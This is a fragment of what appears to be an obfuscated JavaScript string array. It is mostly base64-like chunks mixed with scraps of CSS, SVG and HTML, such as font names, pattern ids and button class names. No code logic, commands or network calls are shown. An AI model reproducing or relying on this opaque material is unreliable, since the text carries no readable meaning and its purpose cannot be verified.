"4B5WAaAeqN", "+ZOwzv2EjU", "6lUNinoAAM", "nk+p2UuBlc", "SLdoh63QOi", "ve0DUm3yH4", "r3RL2Dd7j5", "nB+4gc0/Ok", "L2iP+n9ls/", "PqVXaIes1D", "3tRehI5yU8", "hM1ct78PNy", "DzNQr5AB1O", "AABX4sEQAA", "MTv3Z/VzLw", "150.74 75.", "229zZtWG+7", "vMPFAlEv2C", "L5gX9boPiX", "+wegniccqJ", "thZVr", "C+GhhOBM4C", "hcgAB4d7RM", "M8y7zUXm3e", "IAUA/Ua/KD", "8zAvUQQlHi", "4cc74CT1sM", "Rb+IOqwtEP", "Wnf6d3DPHv", "Ni0iuo1AvU", "68R2inqjXe", "bq68EIqhXh", "9hcqEs/5bO", 've">\n     ', "c/K/SuBDz0", "H9bpvAOoF9", "mIPDzNQr5A", "iGJY3F5M4l", "b+YAJyHqVX", "FcNQ73YxDP", "g6JeEvWiHc", "kY/tkPvjjp", "Oi/qDS/fat", "66pxyH7Yf4", "1HhlAPeVDo", "WGbgDqBfaQ", "M4B6VTNQT/", "tkDgJQ/QZG", "FRfR+NGv5T", "hhCX0AOGnC", "OXEmLviT3m", "/Xc4UC9hB4", "sS3LLYPLoc", "QL3mQlBvAf", "Hqi3tV5UW9", "GgAA4MR8tS", "FHo3fQYvQv", "YOiHgAAozz", "xlBvSQD1Ct", "wjsGol4l7A", "veAeVmZQL+", "EGDHUq/sTR", "AO4REc2XBy", "cnNCj7NTGZ", "+H/49ybiG4", "3gHlZmUC/j", "4FJ3+CZxDw", "XhO8ReDyT0", "+VAerlMx4I", "5/lFPWaD4l", "P8C4wOHkAe", "DQwHzUlAfO", "R8Q9SbvsBg", "Fc8NIQWk/Z", "QBbvDkDAOz", "qCeUgTU04x", "9ZTiIiuoaA", "c6wFj2n31h", "wLjAV6MBaF", "/yhf33y9IG", "JD1GseEvWS", "9j0F2PEUK/", "gPOmMPYlKL", "rKXcnbHwj+", "t7VeGeTefY", "und-color:", "LSgfs+HHvd", "YQL1XBqiXz", "EP1FOKgHqa", "hUS8bFPUAq", "9TrLgD1gnt", "Uv1j4v+VsE", "VRUfS8HLmK", "Cnqlcf+nO/", "lGveVDUE/X", "o14m7gEAwP", "o98gA6ikfA", "4vGy4W9Sbt", "lzdwAICTfI", "cJoYg+DbNT", "P1GucF/WKw", "g8S8F2yLvG", "FDvQ6G4SXZ", "p6m/NXinqN", "8JLsYgzs09", "W9YLzC0S9T", "9hzNAvbw/4", "VlYv/0/fB+", "7mFzoS79lM", "RL2BeVEvvk", "kHq4ZQD05A", "hmgXnMhqLe", "LqnRlAPTkD", "Lp1sRkDtkP", "5nHvoH97Ax", "CBeoUMUK+5", "T1/fovBvWQ", "IkB8x/cp9C", "QmK/1Thzcw", "eejRStejOI", "k/qIQOmWFe", "QhD4BUFoDF", "6hd4sYRL17", "vWiHqNc9cP", "i4D1OsuAPW", "nqb86Le0Au", "vgR6uGUA9o", "inGYF6CCE0", "A+o15oB1Ku", "39P/7BXwD3", "gbg2ocsh/2", "8ffudE1xCo", "0ri3EyhxOG", "z/3zPbEaet", "OjKAerIfqC", "j9Djuxf6eK", "6mlfgeBsNA", "eo1zwo6qXN", "DsOw3q5f2B", "b/YKba2Xxn", "Y22aNfCxnD", "bd4h6ol6rX", "Ejy1PQz2y0", "BUW/iDqsLR", "fJwDgKL/4Q", "KinGYF6CAH", "3/GOrV/Y1F", "IriEPY6ILC", "AafJwIBzZg", "YOAEjhgjhn", "Jt6dX9C7kY", "D0/fVPPaLx", "PfkOb/7lRo", "CBpHVi9ABh", "zGHiAfb9rL", "3/acwKoa0M", "cZcpbbDDlz", "GqNddAOoF9", "83dCRvf4ti", "b0qI6iXZIB", "eALeL7brlt", "LIQQMqgX7g", "LYaB3pzCc6", "kPJQAAdNmM", "YoGoF+wQ9b", "P+Sk0MmXMM", "txA5AwZ7X5", "9l/9oXtWQc", "ImoJkDicAX", "EJZ4sVHCKE", "mFzoS79lM9", "DvFeIBIrSo", "FhxA4Lwxh4", "TLxD0AIPNS", "XqZeIeAABw", "ne;\n\n    c", "TjR39kXoXQ", "cyBpzTP6CJ", 'ttern id="', "+Yhv+eCgYG", "z1C9Mw39PB", "EPRuFWMCeD", "6C4B6iT08z", "6U3dYDfu7H", "hL1KjtEveY", "HbD1Pw8FRx", "erlM24K9b4", "F4dFvRs7RL", "UR1EsyHgT1", "NqhXyDDkNB", "QCpGjxGEBf", "usdol5xWNQ", "tkAPW6C4B6", "L1Lo3DxdlF", "cK/qCfq9cy", "38xnm3eYi8", "nqhXmBf1ug", "r+bQD2z+Et", "jdsn/o3Y5R", "hiEnFnFCL0", "kRnXLbXN3w", "logo-tf-dr", "y84QIAFJTi", "9dhd1EEkQX", "Go98gA6lU+", "XvSuPbRV0O", "HsHyKn7B8i", "oZ10Nidp4F", "gAAeBpR3BP", "NkAPVkP1DP", "TwInlfeJF9", "XXGD0/aLie", "DehB46Q4F6", "DYJFGvskPU", "J814ugcWT1", "zPNFwThi+4", "wLZ1fQz1VD", "+w7cXg4JnX", "QmEG9nQxQr", "LHHkDw0FzE", "er {\n    t", "MQD1bq3k9+", "ternConten", "AvOd0S9p/3", "gSN03z+e0z", "nvTgCb7KWy", "d6mHbSnwPg", "4h62aCoBwA", "vevPu+AeEY", "YYviNu7F+j", "jqJRlXmndf", "GT+o110E6g", "DV+jOhqauk", "el8A9Inq6P", "sBop6od3V+", "NydIogMofs", "QqJcNinoA7", "x/UqzKCekk", "IV0IkQPnMP", "ftEPW6B0S9", "diePH2tNnx", "AH1NCNQD6F", "vYAoy9tyjO", "yflCvUATql", "X3sAoA9UC9", "ocDBv/iLUt", "mtaBCfMti+", "Z6DQxDkTOE", "SlAv8GwO1H", "9mi/1n18Ac", "8h+KwqBecF", "JHpwgic8h+", "KeqCfq7TYv", "HYR1KspNvO", "A+ol93DNAO", "+tQBNE6hXy", "Eve4BUW/yH", "YnDDneAWdq", "0Nu6JehN3W", "mAAALA5ol5", "GD+p1F4F6w", "jloEU3kfJ0", "qDd0A1AvsI", "wLzwwAAA8o", "P0sKQcpuvr", "8AYF1evgBg", "W2+buhI1vc", "cL1CtkNAQ/", "zj4B/Xe+ht", "sS9BgT1sjK", "T1Ny11gHH1", "zKCekkGqFe", "HeyND", "Y3B61PtE1A", "eDyT0IhtR9", "wAAWJioV9k", "sVaGeyFyJj", "dcttc3fCxr", "XnRe1Bt6gK", "t5UW/4clFv", "/Pnn6wFpxg", "4nP0BJGD5g", "6gnlIE1NOM", "dBvZriM3oA", "2xd8dDv6PW", "APUK1y8P9T", "X6GFTlK86f", "c30BUI93+8", "8zAvUQQpHi", "vjTBQCA5/T", "qihuctl9MX", "Mnbt3X6CHT", "b+YEbhnqhm", "vLGMB6WIwR", "J/+BB2zbGA", "8zAvUeGUA9", "dNHAEAKp7G", "qFfwA/VcXw", "sBxZwD1ZH/", "KkaPEYQF8u", "NvkNxWNQLz", "cbg9lDPU6G", "TBjZ18R4zS", "DcLeYgBNPT", "bdu4+x77f7", "64XlRb+gBo", "DGjilQNOR+", "edFve4HiHr", "fm0DtqEUzl", "D4l6E3dYXS", "NuAm5hJ+x9", "86AIAgJ0Q9", "BTtEva6BM0", "dKGQ+YcQ70", "wxdsezE4eO", "b+6tMOR4xZ", "AWImoV9kh6", "JnbXz8LpXT", "4IgxQYxCBE", "W81L+oNXy7", "/Lz5EKIzCH", "azaUC/FYC9", "K9U76pymDC", "ypi93HzWuQ", "iXusdol5xW", "67QojMIXNy", "vSTqRTtEve", "TnqMyNEpgs", "X8HYHbzLzK", "s2Dol46VdT", "3AvPopzYf2", "sPL9xL1MnE", "iy+l4a5O63", "KYeIBW8Z2u", "Jc+zfsb1kJ", "jMnzblPGpH", "6SAeoVLph3", "+abSdCt8q6", "xmBe6aaYXh", "cQBPo+eort", "bk7rIZFvY0", "cCk4u4gpAA", "xoBz+gc08c", "FjmIy8lFbA", "agX7BD1ugb", "/BuIIx4o1t", "rvEPWKw6Je", "p3wT16kn48", "Xn8sXDhqNd", '9284)"/>\n ', "Df5DsXhR86", "3rQhR+/mXt", "Nz8FwipvY/", "PgchGB6end", "E8zAvUQksU", "hrGIXIccDj", "4VrC/SNDru", "wGBb1gnlRL", "rgjy1MBIKY", "vyYAcAACf7", "CF5vLsv0U0", "ZFPQAAHo2H", "MOhObMpSC+", "AADYiU8sAA", "ZtaG+6FyDH", "P1FOKgHqaE", "Neq9HvhTP/", "W9CTsEg6Ie", "kDUu1ll/g6", "dMxCpHTc/T", "a+yQ9RrHhT", "8XPi3oAAHD", "1Nu8Q9QT9V", "aA6j3ygD1s", "k6i3uEPWGL", "4MP3c/xjdw", "YIflHaKeqN", "UC+5hFQDqg", "L3uA6Le5B0", "Cotzkv6nUf", "wD1Ent4mIF", "BAIf7wX97+", "uR0zDeXuQk", "cwz1ihiEnF", "Ohd5HAvBns", "HiBydIojMI", "+JetEOUa97", "T9wAAgEf44", "gZQr/sLgHq", "d9d/5yz0iu", "PQS9So7RL3", "/IOi2FRL5g", "ecnf4kz/1k", "d3XDyPxMFx", "4p3YvJvPMO", "HQMxsAerdW", "kDOrGKF3pw", "4GBQzGs4S2", "idth: var(", "3lO2+7dx9j", "YihXgfD8JL", "EledfbKPbT", "9iKnHpsO+A", "eoUiUK9kBP", "+YPzLh38s5", "n3fBPSIiap", "APXQRPwSEX", "1AMAgP14sA", "1tYKyhqdxR", "k2SyKiAwTq", "J7FANS7tZL", "3sDKDehk/q", "9Q7cofEFRL", "SPaICKiBvk", "rGOrVMQZBf", "MibPu00Zk+", "KgHqaEaiHd", "KQZ7sVbWdb", "4h4AAMB++U", "Y1+CAnvYGE", "iaBxZPfEOP", "WDoh4AAHvw", "Roboto, Ox", "86N5r74gxx", "A3Ua+yQ9Rr", "1Fd5h3hzIO", "T0AgGvzoAQ", "pQiopxmBeg", "jHE6zPz4dl", "XZ9D69NUC+", "NDAfNSUB86", "fHlsLToJuV", "R8jUqYd6sZ", "HCSLHKnAgX", "agXsEP1Osu", "yz2i6bLITh", "4zvctM/RM6", "5aLehB2CQV", "d9cnTn9Xm3", "MQ9Ua/iDlG", "Hre//Qvy11", "BR6N3vQNzU", "4rCoF5wX9b", "7LZ2J78vS1", "/rhd0JE1C5", "xr7f7ncTqG", "F0a2Iyh+yH", "gXmIPDzNQr", "Wg3gLq5TJA", "li3+GnCYDQ", "PTOb0fAu8b", "NW4DQxBsG3", "1A/UEP1BPK", "fdIvt", "nZjMa3iUe9", "SpIk+T4tgj", "fAAAAaCLqV", "AdST/R2B28", "D1ChfMuzXF", "+BOxSHN/N7", "UXVSO", "auk0FnYlPG", "Ynjx9rTZ8w", "BrBdST/UA9", "EwAArEzUq+", "QOoB9RrzQD", "UGAPGyOot+", "e1Ot+gKgn6", "3hlFAAAANG", "JPdw9TPkyH", "DUAwCA5+HB", "Y0hJ3p6Geq", "7RL3mQVFP1", "hNEDoXDzTk", "1bhXDUO8OY", "2Pns+JM3HB", "DPU6GCFypo", "zBgUA7G4z7", "jHUq/l7amC", "AAAO7Lr/7E", "d6EEC9QoZo", ";\n    user", "dPP/Nu2Z+w", "SZBn9DAGM+", "n2B2nhqGlD", "CuLn3c9q5t", "5zDgUnGoez", "bycD1OsuAP", "6vNsffqCeO", "/6F8Zft47c", "Cg4+ohtGYq", "4CgJ+gBwD3", "nolMlSDr0f", "EJUF6hUyQL", "wA/UKfqCe6", "QLqaUagHtp", "05/V5t03pm", "n/3Wpq+7in", 'none" xmln', "BCNR7ZAD1K", "LBk8QOesFE", "NRLol60Q9T", "size: 30px", "mlS43HMhE7", "dPXasMXbHs", "eoJ+qJervN", "B1FM+BOpZi", "vJvewzXDET", "TBAn8ERyyb", "KGIae5CNRb", "zqZfygXvcN", "haLkLjHEDj", "vc99A/uYfM", "2OO0S9kKgH", "CHqdR8Q9Sb", "DlGvcEjUyw", "RDwAA6I0RB", "mhGohxBC8W", "T9QAAuC8eX", "1gNi3obd4h", "kTTuCIMWKo", "DauCfqnbjD", "40S9yg5Rr3", "7399 148.4", "Xd4ExbsBxZ", "mYF6xYyEi0", "8JEONP0LxS", "GX/rr039wD", "VykC6mlGoN", "Zf/A6Del8A", "QVqFfIAPWa", "Dc41v6Aegi", "eIvDKGHJLj", "ELd3L9DDh+", "dmDPXqGJOg", "8Q9AAAAtsy", "5Mu/cWMwD1", "h63QdEvck7", "ixAAAAFAsG", "4TnufiZN7u", "rZX8HpxhQL", "LTf8QOStGp", "nqgHAABwHp", "Q+s4f+tcnT", "ODzOFsoBzf", "Yyvs4Caq+l", "Ub88QIkOFq", "p41GOr5gf0", "tiXoMAeNkZ", "9Ed5t2hjIP", "Lw6LejR2iX", "_btn-dr__l", "vlYbvmDbi8", "6A9wD6skZQ", "sGhhBIZS9j", "iu96TTyOrH", "AsDhffQTAr", "vEPQAAnsFL", "NQDAMDDGAA", "qBeeF/WGHi", "3DGYOod28Y", "CUPA9oVqFf", "oOyXxOTOWR", "JdkgHqFi6B", "r3n7TzC7qx", "YlDF53m3KE", "A9dzhQL6mH", "UKF8y7NcWg", "DwUjUO+RsT", "B6uX9AQeU5", "sBhAdykDuv", "jO7hYV5i73", "Ir4kPeWUOv", "XB80ZhQMZA", "DxKoV8gA9Z", "wGhb1Nu4Q9", "fANTj3f7wA", "3uHmF0W9mg", "R0PnGnPyRP", "wAAAPTwYRI", "L6gHQyFQb4", "D5ijXuiIOO", "EkX0RhBc5U", "B6cYUC9oB4", "D4CZ7qSxy5", "Crchh8iAmH", "P+hnXQ2K+8", "M8O5cQ5do5", "V/EC9ShFQT", "uRk8Yaph4K", "6VBPjcOUgQ", "4y5Cy3GXLm", "et0FoF5wDy", "HvQDVV72Bf", "PYTs4oeKEE", "BP1kjtEveY", "o7+4oF4hw5", "F3u/4TwGy9", "PFDzogFIfs", "uhdCfh2ehe", "x+mn/sfo3t", "l++I0QUa1A", "/+kd27sElC", "/qhKa89AAB", "25zkXl3uc2", "s+JOpN3GF1", "MV2Kh8emnA", "DEfQ8DUqYd", "Ch5MHrO85B", "APWqZqCe4A", "7AYFvWCeVE", "UwY2dfEuUc", "kctgqm8j5O", "FdxhyRg/9Q", "HNzDS2N1n2", "dw1M9fPnBv", "1jtEveKwqB", "wwKwur4xiO", "1Ju4w3Je1N", "ZgTqPTKAes", "pIB6hUugno", "RDwCAI3jAA", "w1fsO3F4OC", "iHaJe94CoN", "8vSBteIGjz", "765OnPavPu", "LMaIoV7dfw", "0Q9Ua9pXtS", "6mCw78mjiG", "RDwAA9ubhG", "h6fLAPaCeI", "u0/weyubhi", "BD1Ju+wGBb", "XplP1BPKQL", "k/0JQ453wJ", "F8yLeskhUS", "7pvnc1rmYt", "6cIEvgjOGT", "NBDQ1H8IWj", "sSuEdERHuy", "IGUK+7AKiX", "yFQD6hX9TP", "5bd4+OXrIm", "gPDVuA0MYy", "/T3FNupXPO", "HKUlLYIQ6z", "RfnKx+7dy7", "/6zL2zPOvD", "EMPYYLWd/7", "pppheE7xF4", "KWqVBc40Rg", " 0;\n    bo", "Ad+gPF37mX", "iWtkwiGhY/", "HrdBaBecA8", "6JSOol2SAe", "VwcnYT20kW", "wjvoPJ/xgX", "/yPx+VujdI", "ZJ0ANmn0Ks", "B5acL9un2z", "}\n   .aler", "QOmZMTkZM8", "X9weu7/1D/", "fniJyljFAj", "JOpVdoh6zY", "nWMY6hXco6", "xDBq+g9heG", "Z3D9qZBupd", "1cNO/WGEC9", "eLVw079YYQ", "6i0C94B5WA", "XuGCebemGN", "Na8FCw5cvR", "oWLoF5N8Sf", "zsSlj8rzbl", "cwlPXuFIaS", "w/IOUU/Ua7", "L4LwHKQxhe", 'ask id="ma', "oN6uP2h95w", "fhH0O97vrZ", "PSQBoB6o1+", "fGOw/wew8N", "+K7XxOPI6n", "Avn3FzqPcl", "CJwF0G0ETm", "gedgEAgGla", "Cgwvz", "vgw/dz/GN3", "2BLD6mR7YJ", "wMAP1ChlAv", "bzZvC1QK8x", "rder-radiu", "kB/WqjKBek", "pLKXMdRbMg", "GHV/9B1Os5", "lCvkAHqNRe", "816mXiHgCc", "PDM651303u", "27sX6OHD9H", "eJbFtsHl8M", "7DuIeAADA8", "Abb4SFAAAe", "ho/uEf0ubJ", "vIO4BAAA8j", "xRr7JD1Gse", "YR/Ol/vMLA", '75.89Z" fi', "L37s5qZ9/f", "znvF9lKpjO", "l8I6n39P/7", "EUBA67EIKJ", "amDTU+7z+D", "hNb75pyaDj", "RLIZEoF4hw", "ZxigkBnMOB", "Sx0n3WUV77", "4jNHYJ/vYd", "Mgw5zUWg3g", "hXMS/qNQ2I", "tvH/6kfsJe", "4ccPjwlyZN", "q0dfNZ+bBq", "O+HtVMDDgn", "TeR8nQVX3c", "kP1HN9AVAv", "HBEThFjEnQ", "wWgJ+sd70O", "NQr+IF63QV", "v/iv7kHAAD", "UsNQ6GjX/E", "XDArjJXnb2", "A88lAEAQIO", "XntO3efYx9", "22974 35.8", "AB2TtCr7Fg", "c9NYBJHTjm", "L7CEJAPVAv", "HRL3Hzot7A", "oxwEYSCKon", "s0/b5u6EjW", "EdEZstkQUb", "1Yzgs7Epoy", "QxieBE4qHx", "PUE/VEvd3m", "2ArDe/h+AW", "W4z7x7Ww2D", "1oeJd43Dvx", "VOUr3zs3r0", "FTJAveZCUG", "9y10DzTeLA", "Xfi4B42Rfn", "3EHh5moF7B", "Ck7pvnc1rm", "HfuQcArMzL", "c15Ua/7gKg", "3cU/USwZFv", "dmVgoTDmPP", "84AADYPFGv", "AAHAXwrgn6", "wV62BTlq07", "PUay4E9RZQ", "pdYIflHaKe", "GqJfPuAnU+", "6CKER4iVGC", "uYH+w3cYYv", "do5Iu/cWMw", "ivtlgoPyPr", "Seth0dAdg9", "QAHgN6FchA", "v8Jg2wc6Je", "bI6i36w9a3", "eskhUS8bFP", "6gHQyFQb4E", "Lf3NP0eQhq", "ADAqdbinqg", "gHp5f8ABZf", "906S9mBO6Z", "Ebj+LzGHiA", "4awWm7W6eR", "1+rN/749G3", "/BGQbUC+rB", "EGAIDTEvUq", "lqFc0XuKd2", "F6C6iXywD1", "WtX3cuAB5o", "n1TdPp3esc", "U//pY0v8dA", "Ub7q9P1ip9", "DMwyoF9SDo", "zPfGyJlQAA", "fwnQVXPk1G", "RcMDDhnhnP", "F7kSAUOjcM", "f9hxP+XhUM", "HSzAvUk/0d", "G8/2Pu8fvO", "awYuhXgfD8", "iILiUbMxHR", "IivcW+4C4+", "5UNQT9cLzo", "3XyIe6LeBX", "ygnpJBqhXu", "qNdcCOotoF", "CgXjnDkNNc", "nV/QoOyXxO", "UK2SAes2Fo", "6wfrC/PjEv", "X0fstnYnvy", "MvcvwBxgUO", "EePkw/9z9G", "DwE5+9Je+b", "Le8OWi3oQd", "Bexg/qdd8A", "4/wLjA4eQB", "F5zEai3gHq", "8oN6VUZQL8", "MoB5QrzUDq", "zUAgAAh9uM", "57v3AMAOCU", "RJoF4hA9Rr", "NROja", "ELw0AYId8d", "O4J+oBAACk", "NW/oXQAHgN", "Ot48eMMALB", "4WHDmqJeJe", "3Je1NueF/W", "SQBoB6o1+Q", "l7yKIzCFzj", "BP3RL2Dd2g", "e9i33hX9QL", "Gagn+IF6Sh", "uij8EjR9yv", "var(--traf", "VxpUOMJb9Z", "mXo3ckf+p3", "0HNppXWg+b", "m3uci8u9xm", "iH1QAADgsU", "YdgSNRb3CH", "eZBUS+JetE", "ol5ySNTLBk", "HBb1gnlRLz", "woXvFeAeER", "2MoV4Zw7iJ", "x815IAqcMo", "2Uz3LyoX9T", "bqVXaIes2D", "Zc2HC7OvmK", "i3vDlot6kH", "yAD1motAvQ", "gnugH6rm+A", "6nXcIeoViX", "Iet0HRL3JO", "LyoF98h6ol", "L43AB8BXbH", "wZQvAAAAAE", "VjUC86Lel0", "QVTgdIRuM+", "TuXDQyvuPY", "iXibuAQDP4", "oHLwO9SYvn", "1AP1mvygXp", "2|6|3|5|4|", "M90LkTGKEy", "uJxZHbT34T", "zedKj3ef2l", "9RrzQDqVc1", "QL1cBqjXXQ", "+RCoZzEA9W", "AAWIsPHwAA", "qyRlAveZCo", "qHhwG38Y+p", "sUNQDgD7ev", "veZCoB5QT/", "vEwAA3Lf/+", "wVgUfqguHM", "jOaWfiYF6s", "fYXnHwEW7h", "EmF5ggYPg4", "hXMoJ6SQao", "4KT1cPUPeL", "9s/eX23H/p", "tZLfgzMMqB", "iT3m/5TGxP", "demnfJaTD/", "i3rJIVEvGx", "CAqFfZIeo1", "AQCAu1cT90", "luM+TMeQkK", "gnpwB1FM+B", "u9a8RhwDj0", "1LX1c3180l", "51ngXtEMbL", "+nSX8wI3DP", "PEA+xjG695", "Z56V4XDArj", "VhUS+YF/W6", "VAvuYeLGag", "1OseEPUm36", "Kod604fZ6F", "t0bBkHvVjE", "6K4Upv+mf6", "lffRUEw+C2", "m7gEAsBYvn", "YeBLeL7bol", "nmYE6iGE0D", "8oA9fIZF4d", "E6ciQv+pPd", "HeFx91mLzL", "IOu6JevvtI", "2qGagn+IF6", "IYTc+oB7QD", "pxQB9TQjUA", "BT3RL0d5kW", "30s+/j5rgR", "1TdPp3escQ", "WDoh4ALXzA", "cVjUC+ZFve", "el1P0pEDoS", "/SqFfu+F7f", "7Uu+kr/53v", "qCeOxyol9C", "n6gXncBUC+", "7UAwMOWcGU", "SURBVNF8ac", "Y+ijZt43Ra", "7nY/1BvcJ7", "O8Q9US9njt", "TrKgLqHUA9", "L1CBlCvuwC", "9G7HKPRuz5", "EWQTAOQkC1", "k6lV2iHrNg", "N+oJ9/a+wB", "1vX/of+8hp", "efs>\n     ", "ZUOUw8IPQu", "dE7eUBQtUC", "2die/L0tdr", "/IQxPDYxUv", "ToHbUIpvI+", "/48BI/lAAA", "FwltjuTCwU", "gX2kJhBvZ0", "qJecV7U634", "gL1ivrNgj0", "9ygGnI3SbA", "eWll/R/lv7", "xGo98gA6ik", "sOw3q5f2B6", "F7OD+oN3QD", "/m5P/ie6rU", "+SJe/fonnl", "wIg4AsEOiX", "KgXnBf1ugZ", "jhpPVz9A17", "kwUAAIA7s4", "G88OAAAPLA", "BbxCoV8gw5", "fE93P5hkQG", "RqIfQ94sXC", "0I1APofeLF", "I1DvkQHUq3", "99Ba1wL3vv", "7zoKiXRL1o", "kOv0sMocFc", "f1ugZEvfXv", "2+Q3FY1AvO", "vtEacwpXJY", "catch", "Gr5GdTQ0dZ", "6Dop6F9hhe", "JqkAeDuRo7", "D1Jt7hYoGo", "/aBAAA3hD1", "2iHqdQ+Iep", "Kw6LesG8qN", "FujhmgHUA+", "D1GsuBPUWU", "ngWErcJoYg", "uZd7sK4ufd", "a+0lN/yqGY", "E0XQxZ8ocs", "pL2YE7plqh", "9Yr+nmI7lW", "l7AACwHV7O", "nTzr0r8q40", "p6ANwzbyAA", "vfsCPWyK8l", "LesPLRb2+H", "nBvn0L0/6d", "b4B6B2APfY", "hXsUfLHTE/", "0AAFp4cAMA", "5+6A43BwS9", "BqOcJB+ol9", "H1KjtEveZB", "nv3cuz6Pgb", "pheE57n4mT", "tZIB63QWgX", "I7tLsbA3Rd", "e77yb3sM1w", "tNB5TqhwmH", "h8UYnvpZRL", "vkAHqNReBe", "bFAD8ai8EN", "YzIYcip+hp", "u+AagX2EMS", "8UoUb9Ae4N", "pt3wT2iZ+m", 'ill="#49C0', "op3z4fqj31", "sag3YYdgSN", "Q+IepPvUBw", "HgHnKk9NBT", "mneHeti2Et", "BI0jqyf/gQ", "/EnxXc+Z48", "C86fPOpl4h", "DYBh/OAADg", "S3l0wAPVur", "U0I1DvkQHU", "h34kueZ/2M", "6iX8YN6hSJ", "Mg6t2sMn+H", "gB9LAJhH1K", "cA9QJ7SAJA", "APVAvSY/qF", "3u0MGr5GdT", "5sGZZIFOfy", "eo1zWwpaiX", "AAAUO1t3BP", "UC+kB2NB/J", "+Vw88wL4mJ", "8YR1bfS6Pc", "F5iDw8jUK/", "S+AeERGwR5", "ol6yaCotzk", "oJ7yIVDPYg", '219.386" f', "NHetdfi/LW", "w9cAACwA6J", "J6MBQC9Rbo", "zDygzqZfyg", "JzWAC362eF", "qVd4h6lUNi", "3V9QUXUO2m", "HBb1gvOiXv", "GCL1b9w+9W", "+8XO8XW9iv", "4hwCp4BBED", "LudfuZdUUC", "G2F4ODZ17v", "JCuxhYwT1d", "OMoV7RnxTf", "LewAA8D4vx", "ME1Kv4gXqV", "+BBCCH2tfg", "ff9Yci9I8d", "1KvsEPWah0", "ubdzAY3ENj", "EEzgtDGOCP", "XGTeXW4z7x", "gEsZlnygcL", "7BD1ugbXjn", "B4RfaI8uOg", "NwRA5RX93I", "Li+R+fdsB4", "9tJQ6HT9Fw", "k+K7XgSNI6", "/vXJ0wfWih", "2kNDUfwhaP", "TzAAAACeQG", "FAL1Fujhmg", "nxv0mnZs6Q", "TOBRBJ2oJt", "vzoAQAwEN4", "6hX9gP1lCK", "u4gl1bs0Du", "lxCJHTxxgE", "unfiS51k/4", "fIZjaGPmnn", "txcA+bH549", "oJ5mAuohlC", "Udol7zoKgn", "V8u6k3aYWP", "UA/U++YH9Y", "TzC7qxtG5m", "77ToF7eH7i", "nn3lXFFBvH", "KGJ70Lyt2h", "G7bJ5ERBME", "Z9loW5HjKb", "8MxlCv7O+p", "eYF6sr8jcJ", "3v/0P8aQ86", "/TRfk68CFy", "jbF3x0O/kG", "x4AAMDB+KA", "CdbFAIYQQm", "jEA9hJBFvK", "xBsG3a2Ck8", "nt;\n    ve", "1xX/6b//KE", "taUM300X9p", "CkWgXskYvW", "mKMGOrV/Qk", "ZIMdQr4Nhe", "h45vXOu+k9", "WAzVD7J0wA", "zMlEP2UCci", "HgomoN7DD9", "k9OMOAekE9", "FQb4EerhlA", "/U67lD1AuH", "WfI0DUq6f2", "GPdEvXhe1B", "0MTyJnwMC+", "pCBlCvqwio", "88YFAJzmB1", "DAYcLIvgjC", "V/QkNyn5NT", "cA4BREvcoO", "QgZQr7sAqJ", "9CTsEg6IeA", "vvkAPm6J81", "nPInHCaV6p", "EAAKBaKe6J", "KJeZYeo1zw", "AyZOt", "DlAvpAdjQf", "Q+RU/RcA9U", "QQlHiRUcIo", "AFAQ9So7RL", "VGv9Q5Rrzg", "z7lAP21bie", "CMO4h7AADH", "7n3VIWi5C4", "WPEQAArEfU", "Doh4AcA88L", "vUzcAwAAaO", "i8+7/7qz2i", "6CuKHnE8HQ", "H7m3iZRL75", "6u/6g9Z0/9", "6k3cYXWBqC", "J45YyLQ68o", "DqAfVaM4B6", "c3MPmh8+ed", "8B1Cv5u8I3", "uEljKP50oZ", "iXs8dol44L", "UOSOA", "+rO64gan7R", "RDwBy3qgAg", "hoYKcVQr+b", "5wDyszqJfx", "uAcAIOwBQD", "i3rBvKiXHB", "HioDmjcCBj", "AeoVLph3a4", "NAdR7ZYB6+", "8qDf0AqLex", "zQt6ydB+UW", "vDwT+o99bf", "iREip+nsoo", "h3d8eJol4m", "1Mv4Qb1CEa", "cI+I6F7yUC", "KDi5KGpD5J", "cAAO4Q9So7", "agHkL94oeL", "gYMA5M5w3g", "xSHRb3g/Ea", "YwEQyeFfxH", "862dcD4nZe", "YXuF5PO5q+", "kJd+imf5eR", "AAAOyar3gE", "OO4E+4oGTI", "Zj6KNm3jdF", "W97geIeqLe", "IAqdor9x47", "+dlCAAaiHq", "fxDheHRb0b", "vavKYcLIvp", "eEL4vbuBXr", "wn5W9o8UOe", "dNTOaQOcZQ", "8oF73DUA9U", "  padding:", "DTXGTIWW4z", "QMC0xXAxo4", "ooNcf", "k6mWDoh4AP", "COolGRPeic", "coAvVKRlDv", "7WS34MzDKg", "LDccyERc61", "Wqzm4alGk9", "aWHhqJTh+b", "+Ht6bQwBGP", "zVxGQO2Qtb", "UKGIae5yJC", "lkIeRI56UP", "37QEAsAVeS", "dA6A2IZxyL", "jqNdxiqEeG", "03APUCe0gC", '_28" width', "T0UfKvWoiI", "F91+n6xU2x", "C4Lz8ASRgZ", "AGBBol5lh6", '58_28)"/>\n', "APcEP1FOKg", "DPXq/sT4Lj", "RiW93/KZ2J", "l38nANwjIj", "+8AADw/9u7", "UK+IQciZVY", "oKiXRL3ovK", "nGmjEDnpMS", "7tOPnRu3QO", "8901C148.2", "z3iPustUO8", "h1APckP1HN", "vXLJ3/r1vn", "o1BsMiRNzA", "nqh3wA43vy", "W34mDe9gU5", "/7z/nKPiOg", "6iOhqauk0F", "OOOwOoJ/sT", "girqRJEx1X", "jociRFkEmH", "A4Gm8bAMAb", "phY1DUAwCg", "9RZQL5cB6n", "78+rvFF/9k", "SAeoVLn4+1", "Hf0HcAwAAG", "9US91jtEve", "p39cADtm0M", "7dx9j32/1u", "AiFqwb3gHq", "40R1Nv1B63", "6tEC9Qgao1", "2x7MTh45h0", "Wr/2DnxtOZ", "2ielksHQL1", "AYA+8sABwO", "dol73gKg3+", "2oSVDd3O+C", "QL0DqCf5gX", "2EEU90S9yj", "K9vS8wxg04", "AACYzYcSAA", "VEPAGCMBxk", "s2HRT1RDwA", 'height="15', "84LOoF86Je", "PJ/xgXzAw4", "86CxT09oHo", "15RjWGzt27", "MPLhD3AAAe", "fiN34Aroh6", "eStSr7BD1m", "SQBgmKhX2S", "4MoJ7sTxhy", "42HbA4fyDi", "Wu8Q9YrDol", "hXzwDqNRcB", "6wbyolxwS9", "vyQD1ChdBv", "7EHhrDgXpJ", "mi42oRTKX+", "9TbnRb2hFx", "eBsOmPCcbf", "D4UAAAwTNS", "oXIaRiEyBl", "EPgL298TsK", "fXobiuYH+w", "B+ol9VAwAv", "n5OoJ+oV50", "9H38Iak+cd", "hG4z4Bz1H0", "qJe07yoVzU", "6i/7zj0AAC", "hXNIJ6SYZ5", 